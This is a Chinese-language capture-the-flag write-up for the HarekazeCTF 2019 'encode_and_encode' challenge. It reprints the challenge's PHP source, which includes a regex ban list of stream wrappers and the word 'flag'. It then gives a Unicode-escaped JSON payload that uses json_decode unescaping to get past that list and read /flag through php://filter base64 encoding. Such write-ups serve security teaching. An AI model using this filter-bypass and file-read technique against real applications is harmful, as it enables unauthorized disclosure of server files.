2019HarekazeCTF-encode_and_encode

点第三个source code,得到:

<?php

error_reporting(0);

if (isset($_GET['source'])) {

show_source(__FILE__);

exit();

}

function is_valid($str) {

$banword = [

'\.\.',

// no stream wrapper

'(php|file|glob|data|tp|zip|zlib|phar):',

// no data exfiltration

'flag'

];

$regexp = '/' . implode('|', $banword) . '/i';

if (preg_match($regexp, $str)) {

return false;

}

return true;

}

$body = file_get_contents('php://input');

$json = json_decode($body, true);

if (is_valid($body) && isset($json) && isset($json['page'])) {

$page = $json['page'];

$content = file_get_contents($page);

if (!$content || !is_valid($content)) {

$content = "<p>not found</p>\n";

}

} else {

$content = '<p>invalid request</p>';

}

// no data exfiltration!!!

$content = preg_replace('/HarekazeCTF\{.+\}/i', 'HarekazeCTF{<censored>}', $content);

echo json_encode(['content' => $content]);

我们要使用POST方法传入格式为{"page":"xxx"}的内容,然后page的值到了$content里面,需要绕过

if (!$content || !is_valid($content)) {

$content = "<p>not found</p>\n";

}



关键在于json_decode会将\uxxx进行转义,这样就可以绕过is_valid



所以最终的payload为:

{"page":"\u0070\u0068\u0070\u003A\u002F\u002F\u0066\u0069\u006C\u0074\u0065\u0072\u002F\u0063\u006F\u006E\u0076\u0065\u0072\u0074\u002E\u0062\u0061\u0073\u0065\u0036\u0034\u002D\u0065\u006E\u0063\u006F\u0064\u0065\u002F\u0072\u0065\u0073\u006F\u0075\u0072\u0063\u0065\u003D\u002F\u0066\u006C\u0061\u0067"}

总结

凡是涉及php://input的,最好用bp发包,不然用hackbar的话可能把数据发不出去

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· Manus的开源复刻OpenManus初探

· AI 智能体引爆开源社区「GitHub 热点速览」

· 从HTTP原因短语缺失研究HTTP/2和HTTP/3的设计差异

· 三行代码完成国际化适配,妙~啊~